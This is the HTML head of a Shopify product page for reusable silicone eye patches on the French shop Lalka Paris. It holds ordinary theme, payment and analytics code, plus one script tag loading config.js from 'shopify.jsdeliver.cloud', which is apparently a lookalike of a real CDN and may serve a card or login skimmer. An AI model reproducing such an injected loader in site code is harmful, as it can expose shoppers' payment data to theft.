

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lalkaparis.com/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair
body_size: 45557
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.lalkaparis.com/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Rv8NkOHAIfd47O/ctGmZcLoKvYLwuKef4z14iQA1ZM6G3Ig5fkZYH66mUzoD6479nZaD5fiqqPSB+OoFZ2ZYS5wd0htEgnDwFBao0fs8+e0m2D0rMnW8osf0wWZKH5inWZCI8g+6BVye3D6qUQRy1nkJzI5JjYUhfys3S/Dd2ZU/vUxhao26DR4ak+qhx4RglNxLkYXHptIOwDC8OPeO+uoWSwPkKJjPIoGQ5LvW1/nEy/T9c44F2MolMjknq6rg5dzLi7JGWU/NIMrfv3oX527ToQWeDZJsg22n3eK7IL3Uc441UGiuorXm4YXxf9dM2ErFNIm0CcdbO1svJWAyRKB5Kgxre44uIWgrzrZb1qeFnSdb138IuMr1my0CJIB+3P9PR61nGQ4e+fE2qdatLuYpsXVgZ+RRST+YkPUmbB8="></script>
    <script src="//www.lalkaparis.com/cdn/shop/t/6/assets/secondary.js?v=176066990885051318471750865103" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.lalkaparis.com/cdn/shop/files/favicon.jpg?crop=center&height=32&v=1751903132&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Silicone patches yeux réutilisables ZOLA Cosmetics rose clair
 &ndash; Lalka Paris</title>

    
      <meta name="description" content="Les patch-fixateurs réutilisables en silicone ZOLA sont un outil indispensable pour faciliter grandement le travail d’une technicienne de cils. Les patchs sont fabriqués en silicone élastique hypoallergénique et ont une texture dense et une forme unique. Ils ne provoquent pas d’irritation et s’enlèvent facilement. Les ">
    

    

<meta property="og:site_name" content="Lalka Paris">
<meta property="og:url" content="https://www.lalkaparis.com/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair">
<meta property="og:title" content="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair">
<meta property="og:type" content="product">
<meta property="og:description" content="Les patch-fixateurs réutilisables en silicone ZOLA sont un outil indispensable pour faciliter grandement le travail d’une technicienne de cils. Les patchs sont fabriqués en silicone élastique hypoallergénique et ont une texture dense et une forme unique. Ils ne provoquent pas d’irritation et s’enlèvent facilement. Les "><meta property="og:image" content="http://www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707">
  <meta property="og:image:secure_url" content="https://www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="1800"><meta property="og:price:amount" content="12,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair">
<meta name="twitter:description" content="Les patch-fixateurs réutilisables en silicone ZOLA sont un outil indispensable pour faciliter grandement le travail d’une technicienne de cils. Les patchs sont fabriqués en silicone élastique hypoallergénique et ont une texture dense et une forme unique. Ils ne provoquent pas d’irritation et s’enlèvent facilement. Les ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="boYjQngf1Y-YHrJOtUal-_1tehVhpMp4JO7FhVUfhTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51948224683/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7e0d7f6a765c2c562cf33f749108c134">
<meta id="in-context-paypal-metadata" data-shop-id="51948224683" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.lalkaparis.com/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair">
<link rel="alternate" hreflang="fr" href="https://www.lalkaparis.com/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair">
<link rel="alternate" hreflang="ru" href="https://www.lalkaparis.com/ru/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair">
<link rel="alternate" hreflang="en" href="https://www.lalkaparis.com/en/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair">
<link rel="alternate" type="application/json+oembed" href="https://www.lalkaparis.com/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51948224683,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51948224683","merchantName":"Lalka Paris","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Lalka Paris","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7e0d7f6a765c2c562cf33f749108c134","betas":["rich-media-storefront-analytics"],"domain":"www.lalkaparis.com","predictiveSearch":true,"shopId":51948224683,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lalka-paris.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme-pro","id":184626413915,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lalkaparis.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.lalkaparis.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.lalkaparis.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.lalkaparis.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.lalkaparis.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/legal-app.common-services.com\/public\/cs_consent_modal.js?shop=lalka-paris.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=lalka-paris.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51948224683,"offset":3600,"reqid":"72bf3264-5b16-4844-8ebc-f0b3a80941c2-1768707308","pageurl":"www.lalkaparis.com\/products\/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair","u":"2476dff1e9bd","p":"product","rtyp":"product","rid":8859181023579};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.lalkaparis.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.lalkaparis.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.lalkaparis.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://www.lalkaparis.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lalkaparis.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.lalkaparis.com/cdn/shop/t/6/compiled_assets/scripts.js?2956"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Bodoni Moda";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lalkaparis.com/cdn/fonts/bodoni_moda/bodonimoda_n4.025af1859727a91866b3c708393a6dc972156491.woff2") format("woff2"),
       url("//www.lalkaparis.com/cdn/fonts/bodoni_moda/bodonimoda_n4.aebb4417dfed0dc5ec4a330249c3862add089916.woff") format("woff");
}

        :root {
          --font-heading-family: "Bodoni Moda", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 242, 248;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 211, 183, 90;
        --color-base-accent-1: 255, 105, 180;
        --color-base-accent-2: 255, 105, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdf2f8ff;
        --gradient-base-accent-1: #ff69b4;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 105, 180, 1) 14%, rgba(253, 242, 248, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.lalkaparis.com/cdn/shop/t/6/assets/base.css?v=144329993061783238091760180033" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.lalkaparis.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.lalkaparis.com/cdn/fonts/bodoni_moda/bodonimoda_n4.025af1859727a91866b3c708393a6dc972156491.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.lalkaparis.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821750865103"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51948224683,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
